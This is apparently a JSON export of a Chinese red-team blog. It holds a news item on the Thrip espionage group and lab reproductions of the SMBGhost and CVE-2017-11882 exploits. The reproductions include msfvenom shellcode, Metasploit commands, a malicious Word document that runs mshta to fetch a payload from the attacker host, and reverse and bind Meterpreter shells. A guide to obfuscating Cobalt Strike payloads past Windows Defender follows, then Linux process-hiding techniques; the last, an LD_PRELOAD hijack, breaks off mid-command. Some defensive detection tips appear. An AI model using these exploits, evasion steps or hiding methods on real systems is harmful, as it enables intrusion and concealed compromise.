    "uri": "/tags/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5Thrip/index.html"
  },
  {
    "content": "By Catalin Cimpanu\n文章出处：https://www.bleepingcomputer.com/news/security/chinese-hackers-target-satellite-geospatial-imaging-defense-companies/\n一个据信在中国以外活动的网络间谍组织攻击了开发卫星通信、地理空间成像和来自美国和东南亚的国防承包商的公司。美国网络安全公司赛门铁克(Symantec)昨日在一份报告中表示，黑客对被入侵公司的运营方面表现出了特别的兴趣。黑客们试图接触并密切关注用于控制通信卫星的计算机系统，或使用世界地图卫星收集的地理空间数据的计算机系统。赛门铁克表示:“这向我们表明，(该集团)的动机不只是从事间谍活动，还可能包括破坏。”有人担心，黑客可能甚至试图破坏卫星或毒物地理空间数据。\n黑客背后的\"Thrip\"网络间谍组织 该公司表示，对此次攻击负责的是一种高级的持续性威胁(APT，用来描述网络间谍组织)，以Thrip(网络间谍组织)的代号命名。赛门铁克表示，该公司自2013年以来一直在跟踪这一集团，并一直认为该集团在中国以外运营。该公司表示，最近的攻击难以察觉。黑客使用了一种被称为“靠土地为生”的技术，该技术包括使用操作系统上已有的本地工具进行恶意操作。赛门铁克解释说:“靠土地为生的目的有两个方面。”通过使用这些功能和工具，攻击者希望融入受害者的网络，并将他们的活动隐藏在合法程序的海洋中。其次，即使检测到涉及这些工具的恶意活动，也会使属性攻击更加困难。赛门铁克称，黑客使用了以下本地安装的、完全合法的工具……\nPsExec: Microsoft Sysinternals工具，用于在其他系统上执行进程。攻击者主要使用该工具在受害者的网络上横向移动。 PowerShell: Microsoft脚本工具，用于运行命令下载有效负载，遍历受攻击的网络，并进行侦察。 mimimikatz:可以更改权限、导出安全证书和恢复明文的Windows密码的免费工具。 WinSCP:用于从目标组织中过滤数据的开源FTP客户端。 LogMeIn:基于云的远程访问软件。目前还不清楚袭击者是否未经授权访问了受害者的登录账户，也不清楚他们是否创建了自己的账户。…安装定制的恶意软件，例如:\nTrojan.Rikamanu: 一种自定义木马，设计用来从受感染的电脑中窃取信息，包括凭证和系统信息。 Infostealer.Catchamas: 基于Rikamanu，这个恶意软件包含了额外的功能以避免被检测。它还包括一些新功能，比如从最初的木马开始出现的新应用程序(比如新的或更新的web浏览器)获取信息的能力。创建Rikamanu恶意软件。 Trojan.Mycicil: 一个已知由地下中国黑客创建的键盘记录器。虽然是公开的，但并不常见。 Backdoor.Spedear: 虽然在最近的攻击浪潮中没有看到，Spedear是一个后门木马，Thrip在其他活动中使用过。 Trojan.Syndicasec: Thrip以前的活动中使用的另一种木马。早在2018年1月就发现黑客入侵赛门铁克表示，只有在其一款基于人工智能和机器学习的工具引发对可疑使用合法工具的警告后，该公司才发现了这些攻击。专家们表示，他们已经利用这一最初的警报来揭示妥协的初步迹象，然后利用这一线索来揭示针对多个国家和行业领域的多家公司的更广泛行动。这场黑客攻击的目的显然是网络间谍活动。该公司说，它在1月份发现了这一行动，但Thrip黑客攻击行动可能比该公司目前报告的范围更广。\nRelated Articles: Chinese Cyber-Espionage Group Hacked Government Data Center Chinese Cyberspies Appear to be Preparing Supply-Chain Attacks Malware That Hit Pyeongchang Olympics Deployed in New Attacks InvisiMole Is a Complex Spyware That Can Take Pictures and Record Audio Adobe Patches Flash Zero-Day\n",
    "description": "",
    "tags": "威胁情报,Thrip",
    "title": "黑客背后的\"Thrip\"网络间谍组织",
    "uri": "/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/%E9%BB%91%E5%AE%A2%E8%83%8C%E5%90%8E%E7%9A%84Thrip%E7%BD%91%E7%BB%9C%E9%97%B4%E8%B0%8D%E7%BB%84%E7%BB%87-/index.html"
  },
  {
    "content": "CVE-2020-0796 ‘SMBGhost’ Remote Code Execution 漏洞描述： 在Windows SMBv3版本的客户端和服务端存在远程代码执行漏洞。同时指出该漏洞存在于MicroSoft Server Message Block 3.1.1协议处理特定请求包的功能中，攻击者利用该漏洞可在目标SMB Server或者Client中执行任意代码。\n漏洞原理： https://blog.zecops.com/vulnerabilities/exploiting-smbghost-cve-2020-0796-for-a-local-privilege-escalation-writeup-and-poc/ https://ricercasecurity.blogspot.com/2020/04/ill-ask-your-body-smbghost-pre-auth-rce.html https://mp.weixin.qq.com/s/vM4jPmklOmFTVo3xI-0JFg\n影响版本： Windows 10 Version 1903 for 32-bit Systems Windows 10 Version 1903 for ARM64-based Systems Windows 10 Version 1903 for x64-based Systems Windows 10 Version 1909 for 32-bit Systems Windows 10 Version 1909 for ARM64-based Systems Windows 10 Version 1909 for x64-based Systems Windows Server, version 1903 (Server Core installation) Windows Server, version 1909 (Server Core installation) 补丁检测： systeminfo | findstr KB4551762smb服务确认：（只影响 SMB v3.1.1，1903和1909）因为 SMBv2 和 SMBv3 共用一个堆叠，所以在 Windows 8 或 Windows Server 2012 中启用或禁用 SMBv2 时，也会启用或禁用 SMBv3\nPS C:\\Windows\\system32\u003e Get-SmbServerConfiguration | Select EnableSMB1Protocol, EnableSMB2Protocol EnableSMB1Protocol EnableSMB2Protocol ------------------ ------------------ True True漏洞检测poc： 漏洞利用exp： RCE: https://www.exploit-db.com/exploits/48537 LPE: https://github.com/ZecOps/CVE-2020-0796-LPE-POC\n漏洞复现： 环境搭建： 靶机：Windows 10 Version 1909 for x64-based Systems（） windows 10 version 1903 x64 (192.168.145.146) 攻击：kali2020 (192.168.145.136) exp： https://www.exploit-db.com/exploits/48537 （完整exp： https://github.com/you0708/lznt1 ） https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/48537.zip 环境准备： 开启smb3.0 运行\u003econtrol,选择程序及功能 打开windows功能SMB 1.0/CIFS 文件共享支持，重启， 查看SMB2.0(3.0共用服务)是否开启 ps\u003eGet-SmbServerConfiguration | Select 关闭防火墙 测试记录： 调整exp的攻击内容，通过msf生成shellcode在受害者主机开启个5555为端口的（spoolsv.exe）监听连接进程 msfvenom -p windows/x64/meterpreter/bind_tcp lport=5555 -f py -o Desktop/shellcode.txt 注： 这里将shellcode复制替换进exp的user_payload中，且应注意字符长度不应超过600字符 准备就绪执行exp python3 exploit.py -ip 192.168.145.146 # 配置存在问题的ip并执行 执行成功\nkali@kali:~/Desktop/SMBGhost_RCE_PoC-master$ python3 exploit.py -ip 192.168.145.146 [+] found low stub at phys addr 13000! [+] PML4 at 1ad000 [+] base of HAL heap at fffff7b0c0000000 [+] found PML4 self-ref entry 152 [+] found HalpInterruptController at fffff7b0c0001478 [+] found HalpApicRequestInterrupt at fffff8026e55ebb0 [+] built shellcode! [+] KUSER_SHARED_DATA PTE at ffffa97bc0000000 [+] KUSER_SHARED_DATA PTE NX bit cleared! [+] Wrote shellcode at fffff78000000950! [+] Press a key to execute shellcode! [+] overwrote HalpInterruptController pointer, should have execution shortly...此时在被攻击机内存中出现一条进程spoolsv.exe，监听端口为5555，下面使用msf连接。\n配置连接受害者机器及端口 msf5 \u003e use exploit/multi/handler msf5 exploit(multi/handler) \u003e set payload windows/x64/meterpreter/bind_tcp #设置连接模式，直连 msf5 exploit(multi/handler) \u003e set rhost 192.168.145.146 #设置目标靶机IP地址 msf5 exploit(multi/handler) \u003e set lport 5555 #设置靶机监听的端口 msf5 exploit(multi/handler) \u003e exploit -j -t [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. msf5 exploit(multi/handler) \u003e [*] Started bind TCP handler against 192.168.145.146:5555 [*] Sending stage (201283 bytes) to 192.168.145.146 [*] Meterpreter session 1 opened (0.0.0.0:0 -\u003e 192.168.145.146:5555) at 2020-06-11 02:57:49 -0400session上线。 一个意外发现 python2执行命令，脚本执行异常可导致蓝屏现象 载入执行exp python exploit.py -ip 192.168.145.146\nhttps://mp.weixin.qq.com/s/vM4jPmklOmFTVo3xI-0JFg\n修复建议： CVE-2020-0796是内存破坏漏洞，精心利用可导致远程代码执行，同时网络上已经出现该漏洞的本地提权利用代码。在此，建议受影响版本Windows用户及时根据微软官方漏洞防护公告对该漏洞进行防护。\n",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "CVE-2020-0796 'SMBGhost' Remote Code Execution",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2020-0796-SMBGhost-Remote-Code-Execution/index.html"
  },
  {
    "content": "CVE-2017-11882 Office远程代码执行漏洞及一点思考 0x01 概述 作为上一代office通杀漏洞，CVE-2017-11882是典型的具有APT危害漏洞之一，常见于APT检测样本中，其曾经潜伏17年之久的并于2017年被公开的可以通杀office2003到2016的所有版本的漏洞，攻击者只需给目标发送一个制作好的word文档并且这个文档被打开即可完成攻击。CVE-2017-11882 通杀office2003到2016的所有版本。这里通过本次实验将让大家了解到其利用全过程，更好的推动相关安防工作。\n影响版本： Office 365 Microsoft Office 2000 Microsoft Office 2003 Microsoft Office 2007 Service Pack 3 Microsoft Office 2010 Service Pack 2 Microsoft Office 2013 Service Pack 1 Microsoft Office 2016\n0x02 实践 根据已有的资料，发现可用的检测方式主要两种可以尝试的思路，MSF模块以及大佬们写的一些工具\n第一种：使用MSF模块office_ms17_11882 环境搭建 测试目标：office 2013、office2010、office2007 靶机：win2008 攻击：kali2 测试环境环境：\nkali: 192.168.1.128 win2008(x64):192.168.1.100 office2013 64位专业版 microsoft word 2013(15.0.4569.1504) MSO(15.0.4569.1506) 64位 office2010 64位专业版 microsoft office professional plus 2010（14.0.6023.1000）64位 实验工具： exploit/windows/fileformat/office_ms17_11882 操作步骤： 参考：https://www.jianshu.com/p/6f5e23cbbe70\nmsf\u003euse exploit/windows/fileformat/office_ms17_11882\n设置监听主机 msf\u003eset lhost 192.168.1.128\n设置uripath msf\u003eset uripath 111.doc\nmsf exploit(office_ms17_11882) \u003e show options Module options (exploit/windows/fileformat/office_ms17_11882): Name Current Setting Required Description ---- --------------- -------- ----------- FILENAME msf.rtf yes Filename to save as SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH 111.doc no The URI to use for this exploit (default is random) Payload options (windows/x64/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none) LHOST yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic run\nmsf exploit(office_ms17_11882) \u003e exploit [*] Using URL: http://0.0.0.0:8080/111.doc [*] Local IP: http://127.0.0.1:8080/111.doc [*] Server started. [+] msf.,rtf stored at /root/.msf4/local/msf.rtf 在受害者机器打开文件 office 13失败 office 2007失败 msf接收反弹失败：\nmsf\u003e ...... [*] Delivering payload to 192.168.1.105 ... [*] Delivering payload to 192.168.1.105 ... [*] Delivering payload to 192.168.1.105 ... 第二种：使用独立脚本方式 这里使用到的工具有： https://github.com/Ridter/CVE-2017-11882/ https://github.com/starnightcyber/CVE-2017-11882 参考文章：https://www.cnblogs.com/Hi-blog/p/7878054.html\n首先测试漏洞情况：用到https://github.com/Ridter/CVE-2017-11882/ 里面的脚本\n\u003epython Command109b_CVE-2017-11882.py -c \"cmd.exe /c calc.exe\" -o cve-2017-11882.doc [*] Done ! output file --\u003e cve-2017-11882.doc测试弹窗rtf office2010触发 office2013触发 漏洞存在，那么下一步尝试进一步利用。 这里用到https://github.com/starnightcyber/CVE-2017-11882 里面的msf脚本。 将脚本PS_shell.rb放到metasploit exploit的某个路径下：\nmkdir /usr/share/metasploit-framework/modules/exploits/windows/new-exp\u0026\u0026mv PS_shell.rb /usr/share/metasploit-framework/modules/exploits/windows/new-exps进入msf利用：\nmsf\u003e use exploit/windows/new-exp/PS_shell msf exploit(PS_shell) \u003e set payload windows/meterpreter/reverse_tcp payload =\u003e windows/meterpreter/reverse_tcp msf exploit(PS_shell) \u003e set lhost 192.168.1.128 lhost =\u003e 192.168.1.128 msf exploit(PS_shell) \u003e set uripath exp uripath =\u003e exp1711882 msf exploit(PS_shell) \u003e show options Module options (exploit/windows/new-exp/PS_shell): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH exp no The URI to use for this exploit (default is random) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.1.128 yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic msf exploit(PS_shell) \u003e run [*] Exploit running as background job. [*] Started reverse TCP handler on 192.168.1.128:4444 [*] Using URL: http://0.0.0.0:8080/exp [*] Local IP: http://127.0.0.1:8080/exp [*] Server started. [*] Place the following DDE in an MS document: mshta.exe \"http://192.168.1.128:8080/exp\"接着需要使用脚本生成上面语句的exp文件\npython Command_CVE-2017-11882.py -c \"mshta.exe http://192.168.1.128:8080/exp \" -o exp_recon3.doc [*] Done ! output file \u003e\u003e exp_recon3.doc \u003c\u003c 这里发现该脚本不能输入超过43字符，所以在输出命令时候要配合调整uripath路径。\n发给受害者点击，成功，meterpreter up。 0x03 总结 综上可以看到，msf自带方式未能在本次实验中利用成功，通常的利用方式应该仅仅通过各位研究员的脚本来执行。\n0x04 进一步研究方向推荐 为了方便同学们进一步学习研究，这里提供一些后续的研究思路供大家拓展：\n可从代码角度，通过对office角度进行探查，分析原理，尤其遇到的脚本长度限制和msf未能成功问题 配合漏洞的一些现实案例和社工案例的汇总及分析 从监测检测角度思考的话，如何发现和对抗发现进一步优化 0x05 一些参考 https://www.jianshu.com/p/b6bc1ba0c997 https://www.cnblogs.com/Hi-blog/p/7878054.html https://www.cnblogs.com/pshell/p/7875416.html https://github.com/embedi/CVE-2017-11882 https://github.com/starnightcyber/CVE-2017-11882 https://github.com/Ridter/CVE-2017-11882/ 官方补丁：https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882\n",
    "description": "",
    "tags": "红蓝对抗,漏洞复现",
    "title": "CVE-2017-11882 Office远程代码执行漏洞复现",
    "uri": "/%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/CVE-2017-11882-Office%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/index.html"
  },
  {
    "content": "Cobalt Strike – Bypassing Windows Defender with Obfuscation Cobalt Strike 使用混淆绕WindowsDefender 原文：http://www.offensiveops.io/tools/cobalt-strike-bypassing-windows-defender-with-obfuscation/ （2018-03) 翻译：XT.\n对于这样一篇18年的文章我们发现目前由于攻防软件的升级，目前已经不再适用绕过了，但是其中的一些手法和方式仍然值得学习借鉴，针对新工具下的攻防仍待进一步学习研究。\n0x01 前言 对所有红队来说想要提交个payloads并不触发任何告警一直是一个挑战。就像所有安全检测方案一样，Windows Defender可作为测试如Cobalt Strike生成的payload的一个检测工具。\n0x02 分析 在这个样本中我们将会使用Cobalt Strike生成一段powershell payload，之后看看我们如何操作他并让它绕过一台Windows10 PC的Windows Defender。这或许并不是最优雅或者最简单的方法在Windows Defender防护下隐藏你的payloads，但是这是我们使用过的有效的方法之一。\n创建payload的过程如下：\n经测试发现这里分析不包括x64情况，因为x64生成的代码后面会生成\n这会生成包含有PowerShell指令的一个文件payload.txt 如果我们尝试在受害者PC执行命令，我们将会被Windows Defender捕获威胁行为。 为了绕过Windows Defender我们需要了解下，Cobalt Strike是如何创建payloads的，并且希望当修改一些特征让Windows Defender判定payloads为安全。\n第一步当然payload指令base64位编码，通过查找格式转化或者通过Powershell指令追加-encodedcommand标定。\n为了解码并且观察创建payload暂时先跳过这段\npowershell.exe -nop -w hidden -encodedcommand使这段先不看。\n然后使用下面的代码反编码剩下的字符：\n这里测试环境失败了我换了个方式\necho 'base64 payload' | base64 -d这里用了powershell base64解码方式：\nfunction Dncoded-Base64String([string]$string){ $byteArray = [Convert]::FromBase64String($string) [System.Text.UnicodeEncoding]::Unicode.GetString($byteArray)} $wishWords = 'base64 payload here' $wishWords = Dncoded-Base64String $wishWords $wishWords.Substring(0) 合成解码字符包括又一个base64编码的字符，但是尝试解码失败并出现乱码，由于这段字符被下面的Powershell代码Gzip压缩过的： IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()\n笔者一次base64之后结果如下： 现在我们需要知道里面的命令那一部分payload实际触发了Windows Defender。通过一些谷歌搜索发现这段PowerShell脚本工具可用于解码，如这个链接内容介绍：http://chernodv.blogspot.com.cy/2014/12/powershell-compression-decompression.html\n$data = [System.Convert]::FromBase64String('gzip base64') $ms = New-Object System.IO.MemoryStream $ms.Write($data, 0, $data.Length) $ms.Seek(0,0) | Out-Null $sr = New-Object System.IO.StreamReader(New-Object System.IO.Compression.GZipStream($ms, [System.IO.Compression.CompressionMode]::Decompress)) $sr.ReadToEnd() | set-clipboard 笔者Gzip解码后结果如下： 这个脚本会第一步执行base64解码字符并且解压缩最后得到整段代码。最后复制结果到剪切板，执行成功只需要粘贴即可保存。\n$var_code值即存放着被WindowsDefender检测的payload，我们需要替换并绕过检测防护。\n进一步解码$var_code发现其是由一些ASCII字符构成，但是这里并不需要完全解码它：\n$enc=[System.Convert]::FromBase64String('encoded string')我们可以通过下面的代码阅读其中的内容：\n$readString=[System.Text.Encoding]::ASCII.GetString($enc) 笔者payload解码: 在上面的信息中可以看到UA及攻击者IP。\n0x03 加混淆 目标使用当前的payload并混淆的方式会触发Windows Defender。最好的工具并且可选择Invoke-Obfuscation种类的一个工具是Daniel Bohannon(https://twitter.com/danielhbohannon?lang=en)，其git地址为：https://github.com/danielbohannon/Invoke-Obfuscation 。\n启动Invoke-Obfuscation的方式如下：\nImport-Module .\\Invoke-Obfuscation.psd1 Invoke-Obfuscation现在我们需要定义我们需要混淆的payload部分。可以使用下面的指令，再进行一次混淆操作：\nSet scriptblock 'final_base64payload' 插一句，这里执行的时候其实是触发了火绒，但是Windows Defender并未触发，火绒放行即可： 该工具会获取我们的脚本然后询问我们想要执行混淆的方式。在这里我选择了COMPRESS，选择1。这并不意味着其他参数不起作用，只是作者编写时发现这个有效。Invoke-Obfuscation处理并输出充分混淆后的PowerShell命令，将潜在的可以绕过Windows Defender。 之后打印输出保存\nOut c:\\payload.ps1 替换掉原来的被解压的payload如下所示看起来这样： 因此最后我们需要通过Invoke-Obfuscation创建新的[Byte[]]$var_code = [System.Convert]::FromBase64String的内容替换原payload。 为了完成这一步，这里定义了一个新的变量命名$evil然后把由Invoke-Obfuscation混淆后的内容放在其中。 重点：你需要从invoke-Obfuscation输出的内容中剔除 |，因为它是命令执行的指令。我们不需要它因为Cobalt Strike模板会处理这个。\n原文的图片实在是太模糊了，吐\n本地测试按照提示进行替换，并保存为.ps1文件，放入靶机测试 经测试，发现目前此方式由于非base64导致报错，导致脚本无法执行成功 保存编辑的脚本到powershell文件并执行。当Cobalt Strike中的beacon点亮，并出现提示@sec_groundzero Aggressor 脚本的注意之后成功。\n如果我们同时检查原始 CS payload和修改过的 CS payload，通过Process Hacker我们看到我们并不会改变beacon的行为。\n在最后，整体实践结果发现，文中提到的cs powershell 混淆的思路是先解base64再解gzip压缩，然后针对payload有效部分进行专用工具混淆。而目前出现的问题是，payload只能混淆x86的，而测试x64payload使用此文的混淆会出现混淆报错。另外x86混淆之后再通过添加新变量引入混淆后的字符过程目前测试会导致报错，因此实验未能达到预期目的，这部分内容会在后续跟进。\n",
    "description": "",
    "tags": "红蓝对抗,CobaltStrike",
    "title": "CS X86 payload分析混淆加密",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.html"
  },
  {
    "content": " 分子实验室 https://molecule-labs.com/\n最近在精细应急响应相关内容的时候注意到linux进程隐藏确实会是应急响应中的一个问题，因此这里对目录挂载方式的隐藏进程方式进行了实践和查询的对抗了解。\n创建挂载隐藏进程 方式1 mount /dev/sda1 /proc/xxx 方式2 mount -o bind /empty/dir /porc/xxxx 查询隐藏挂载目录方式进程的办法 linux /proc/66003 文件系统内容通过挂载操作已经为空，无法获取细节\n唯一查看到隐藏进程的办法是通过cat /proc/mounts 查看挂载项中包含/proc/pid\n",
    "description": "",
    "tags": "进程隐藏,持久化",
    "title": "linux隐藏进程-目录挂载方式研究",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E7%9B%AE%E5%BD%95%E6%8C%82%E8%BD%BD%E6%96%B9%E5%BC%8F%E7%A0%94%E7%A9%B6/index.html"
  },
  {
    "content": " 分子实验室 https://molecule-labs.com/\n背景： 在测试系统命令对linux隐藏进程的有效性测试，记录的相关知识点。\n原理： 在恶意代码中通过设置具有迷惑性的进程名字，以达到躲避管理员检查的目的\n测试环境： ubuntu\n过程： 这里我们参考：linux 修改进程名称的方法伪造进程 https://www.jb51.net/article/70306.htm，排坑时注意添加声明即可。\n#include \u003cstdio.h\u003e #include \u003cstring.h\u003e #include \"./util/setproctitle.c\" # --这里需要注意规避报错-- # 原版这里我测试的时候报错，需要加上下面的函数引用 #ifdef _WIN32 #include \u003cWindows.h\u003e #else #include \u003cunistd.h\u003e #endif # --引用完毕-- // extern char **environ; // int main(int argc , char *argv[]) // { // int i; // printf(\"argc:%d\\n\" , argc); // for (i = 0; i \u003c argc; ++i){ // printf(\"0x%x\\n\" , argv[i]); // printf(\"argv[%d]:%s\\n\" , i , argv[i]); // } // printf(\"evriron=%x\\n\" , environ[0]); // return 0; // } int main(int argc, char **argv){ spt_init(argc,argv); setproctitle(\"设置进程名为:this is a test\"); sleep(1000); return 0; }setproctitle.c（这个不变）文件如下：\n/* ========================================================================== * setproctitle.c - Linux/Darwin setproctitle. * -------------------------------------------------------------------------- * Copyright (C) 2010 William Ahern * Copyright (C) 2013 Salvatore Sanfilippo * Copyright (C) 2013 Stam He * * Permission is hereby granted, free of charge, to any person obtaining a * copy of this software and associated documentation files (the * \"Software\"), to deal in the Software without restriction, including * without limitation the rights to use, copy, modify, merge, publish, * distribute, sublicense, and/or sell copies of the Software, and to permit * persons to whom the Software is furnished to do so, subject to the * following conditions: * * The above copyright notice and this permission notice shall be included * in all copies or substantial portions of the Software. * * THE SOFTWARE IS PROVIDED \"AS IS\", WITHOUT WARRANTY OF ANY KIND, EXPRESS * OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN * NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, * DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR * OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE * USE OR OTHER DEALINGS IN THE SOFTWARE. * ========================================================================== */ #ifndef _GNU_SOURCE #define _GNU_SOURCE #endif #include \u003cstddef.h\u003e /* NULL size_t */ #include \u003cstdarg.h\u003e /* va_list va_start va_end */ #include \u003cstdlib.h\u003e /* malloc(3) setenv(3) clearenv(3) setproctitle(3) getprogname(3) */ #include \u003cstdio.h\u003e /* vsnprintf(3) snprintf(3) */ #include \u003cstring.h\u003e /* strlen(3) strchr(3) strdup(3) memset(3) memcpy(3) */ #include \u003cerrno.h\u003e /* errno program_invocation_name program_invocation_short_name */ #if !defined(HAVE_SETPROCTITLE) #define HAVE_SETPROCTITLE (defined __NetBSD__ || defined __FreeBSD__ || defined __OpenBSD__) #endif #if !HAVE_SETPROCTITLE #if (defined __linux || defined __APPLE__) extern char **environ; static struct { /* original value */ const char *arg0; /* title space available */ char *base, *end; /* pointer to original nul character within base */ char *nul; _Bool reset; int error; } SPT; #ifndef SPT_MIN #define SPT_MIN(a, b) (((a) \u003c (b))? (a) : (b)) #endif static inline size_t spt_min(size_t a, size_t b); static int spt_clearenv(void); static int spt_copyenv(char *oldenv[]); static int spt_copyargs(int argc, char *argv[]) ; void spt_init(int argc, char *argv[]); void setproctitle(const char *fmt, ...); static inline size_t spt_min(size_t a, size_t b) { return SPT_MIN(a, b); } /* spt_min() */ /* * For discussion on the portability of the various methods, see * http://lists.freebsd.org/pipermail/freebsd-stable/2008-June/043136.html */ static int spt_clearenv(void) { #if __GLIBC__ clearenv(); return 0; #else extern char **environ; static char **tmp; if (!(tmp = malloc(sizeof *tmp))) return errno; tmp[0] = NULL; environ = tmp; return 0; #endif } /* spt_clearenv() */ static int spt_copyenv(char *oldenv[]) { extern char **environ; char *eq; int i, error; if (environ != oldenv) return 0; if ((error = spt_clearenv())) goto error; for (i = 0; oldenv[i]; i++) { if (!(eq = strchr(oldenv[i], '='))) continue; *eq = '\\0'; error = (0 != setenv(oldenv[i], eq + 1, 1))? errno : 0; *eq = '='; if (error) goto error; } return 0; error: environ = oldenv; return error; } /* spt_copyenv() */ static int spt_copyargs(int argc, char *argv[]) { char *tmp; int i; for (i = 1; i \u003c argc || (i \u003e= argc \u0026\u0026 argv[i]); i++) { if (!argv[i]) continue; if (!(tmp = strdup(argv[i]))) return errno; argv[i] = tmp; } return 0; } /* spt_copyargs() */ void spt_init(int argc, char *argv[]) { char **envp = environ; char *base, *end, *nul, *tmp; int i, error; if (!(base = argv[0])) return; nul = \u0026base[strlen(base)]; end = nul + 1; for (i = 0; i \u003c argc || (i \u003e= argc \u0026\u0026 argv[i]); i++) { if (!argv[i] || argv[i] \u003c end) continue; end = argv[i] + strlen(argv[i]) + 1; } for (i = 0; envp[i]; i++) { if (envp[i] \u003c end) continue; end = envp[i] + strlen(envp[i]) + 1; } if (!(SPT.arg0 = strdup(argv[0]))) goto syerr; if ((error = spt_copyenv(envp))) goto error; if ((error = spt_copyargs(argc, argv))) goto error; SPT.nul = nul; SPT.base = base; SPT.end = end; return; syerr: error = errno; error: SPT.error = error; } /* spt_init() */ #ifndef SPT_MAXTITLE #define SPT_MAXTITLE 255 #endif void setproctitle(const char *fmt, ...) { char buf[SPT_MAXTITLE + 1]; /* use buffer in case argv[0] is passed */ va_list ap; char *nul; int len, error; if (!SPT.base) return; if (fmt) { va_start(ap, fmt); len = vsnprintf(buf, sizeof buf, fmt, ap); va_end(ap); } else { len = snprintf(buf, sizeof buf, \"%s\", SPT.arg0); } if (len \u003c= 0) { error = errno; goto error; } if (!SPT.reset) { memset(SPT.base, 0, SPT.end - SPT.base); SPT.reset = 1; } else { memset(SPT.base, 0, spt_min(sizeof buf, SPT.end - SPT.base)); } len = spt_min(len, spt_min(sizeof buf, SPT.end - SPT.base) - 1); memcpy(SPT.base, buf, len); nul = \u0026SPT.base[len]; if (nul \u003c SPT.nul) { *SPT.nul = '.'; } else if (nul == SPT.nul \u0026\u0026 \u0026nul[1] \u003c SPT.end) { *SPT.nul = ' '; *++nul = '\\0'; } return; error: SPT.error = error; } /* setproctitle() */ #endif /* __linux || __APPLE__ */ #endif /* !HAVE_SETPROCTITLE */测试修改进程名shell：\nparallels@ubuntu:~/Documents$ gcc -o changepressname changepress.c parallels@ubuntu:~/Documents$ ./changepressnameps查询可以看到我们已经修改进程名\n这里攻击的角度，我们就可以集成，并通过指定我们攻击进程进行隐藏。\n防守对抗角度 从防守角度，测试一下我们应对方法，\n可以看到ll /proc/PID/exe，可以通过对比ps结果名与exe对应进程名审计到异常 另外一个就是pstree查询，可以看到执行的程序名与ps查询结果无法对应也可以审计到异常 parallels@ubuntu:~/Documents$ pstree -aphn 24565\nchangepressname,24565\n",
    "description": "",
    "tags": "红蓝对抗,CobaltStrike",
    "title": "linux隐藏进程-进程名伪造",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E8%BF%9B%E7%A8%8B%E5%90%8D%E4%BC%AA%E9%80%A0/index.html"
  },
  {
    "content": "劫持lib库 原理解析：利用环境变量LD_PRELOAD或者配置ld.so.preload文件使的恶意的动态库先于系统标准库加载，以达到架空系统标准库中相关函数的目的，最终实现对特定进程的隐藏。实现通过劫持lib库隐藏进程\n这里参考：\nhttps://github.com/gianlucaborello/libprocesshider ，英文教程\nhttps://www.anquanke.com/post/id/226285\n首先下载环境\ngit clone git@github.com:gianlucaborello/libprocesshider.git cd libprocesshider-master自定义过滤函数\n编辑 processhider.c，根据需要过滤的程序名称，修改process_to_filter变量值。这里需要注意下，这里匹配的是程序运行时候显示的名字，如果要使用python运行的话，这里应该填写的是python，python3同理。这里填写evil_script.py那么执行的时候就应该使用./方式执行，这样程序名为evil_script.py才会匹配并过滤。\n...... /* * Every process with this name will be excluded */ static const char* process_to_filter = \"evil_script.py\"; ......配置环境\nparallels@ubuntu:~/Documents/libprocesshider-master$ make gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl parallels@ubuntu:~/Documents/libprocesshider-master$ sudo mv libprocesshider.so /usr/local/lib/ sudo -i 进入管理员权限 root@ubuntu:/home/parallels/Documents/libprocesshider-master# echo 